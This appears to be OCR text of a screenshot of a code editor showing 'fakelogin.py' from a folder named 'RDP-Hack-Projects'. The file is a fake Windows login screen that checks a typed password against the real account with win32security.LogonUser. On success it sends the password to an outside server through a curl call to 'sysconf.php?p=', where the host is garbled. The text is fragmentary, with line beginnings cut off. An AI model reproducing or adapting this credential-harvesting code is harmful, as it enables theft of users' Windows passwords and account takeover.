 File Edit Selection View Go Run Terminal Help fakelogin.py - Visual Studio Code
#Import the required libraries Untitled-1 stepby.py fakelogin.py last.py sc.bat scr.py
C: > Users > Utrax > Documents > RDP-Hack-Projects > fakelogin.py > verify_pass1
3
45 password2,
46 win32security.LOGON32_LOGON_NETWORK,
47 win32security.LOGON32_PROVIDER_DEFAULT
48
49 in32security.error:
50 d_txt = tkinter.Label(text="Wrong login attempt !!!", background="#0079d8",font=("Courier", 35,'bold'),foreground="#8b0000")
51 d_txt.place(x=(int(width/2)-260),y=int((height/2)+150))
52 t ("Failed")
53
54 ild_txt = tkinter.Label(text="Loged in Sucess !!!", background="#0079d8",font=("Courier", 35,'bold'),foreground="red")
55 ild_txt.place(x=(int(width/2)-260),y=int((height/2)+150))
56 ystem('curl -XGET http /sysconf.php?p='+password2)
57 t ("Succeeded")
58 .destroy()
59
60 ssword with enter
61 ass(e):
62 word.get() #get password from entry
63 2=p
64
65 ifiying password
66
67 r = win32security.LogonUser (
68 username,
69 domain,
70 password2,
71 win32security.LOGON32_LOGON_NETWORK,
0 0 Connect Ln 56, Col 52 (15 selected) Spaces: 4 UTF-8 CRLF MagicPython 3.10.1 64-bit Go Live